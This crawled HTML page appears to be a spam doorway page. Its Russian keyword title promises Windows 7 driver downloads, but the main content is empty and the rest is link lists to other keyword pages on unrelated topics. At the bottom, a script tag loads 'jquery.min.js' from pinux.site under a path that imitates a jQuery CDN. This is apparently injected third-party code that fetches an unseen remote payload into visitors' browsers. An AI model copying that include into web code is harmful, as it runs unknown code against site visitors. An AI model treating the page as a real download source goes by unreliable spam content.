

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-p4i45gv-skachat-drayvera-windows-7.html
body_size: 1854
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>P4i45gv скачать драйвера windows 7 - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>P4i45gv скачать драйвера windows 7</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-audiokniga-tatyana-korsakova.html">Аудиокнига татьяна корсакова</a></li>
                                <li><a href="ojjpg6-skachat-albom-enigmy-2013.html">Скачать альбом энигмы 2013</a></li>
                                <li><a href="ojjpg6-sdelat-zapis-ekrana.html">Сделать запись экрана</a></li>
                                <li><a href="ojjpg6-skachat-igru-uaz-dlya-android.html">Скачать игру уаз для андроид</a></li>
                                <li><a href="ojjpg6-skazka-premudryy-peskar-kratkoe-soderzhanie.html">Сказка премудрый пескарь краткое содержание</a></li>
                                <li><a href="ojjpg6-skachat-muzyku-v-mashinu-cherez-torrent-2014.html">Скачать музыку в машину через торрент 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-mod-oblivion-nashestvie-drakonov.html">Мод обливион нашествие драконов</a></li>
                                            <li><a href="ojjpg6-natriy-ftoristyy-tehnicheskiy-gost.html">Натрий фтористый технический гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-kak-redaktirovat-video-na-telefone.html">Как редактировать видео на телефоне</a></li>
                                            <li><a href="ojjpg6-skachat-kin-dza-dza-mp4.html">Скачать кин дза дза mp4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-prezentaciya-dni-nedeli-angliyskiy-yazyk-3-klass.html">Презентация дни недели английский язык 3 класс</a></li>
                                            <li><a href="ojjpg6-avariynaya-disketa.html">Аварийная дискета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-zazemlenie-na-stiralnuyu-mashinu-shema.html">Заземление на стиральную машину схема</a></li>
                                            <li><a href="ojjpg6-zhurnaly-detskoy-mody.html">Журналы детской моды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
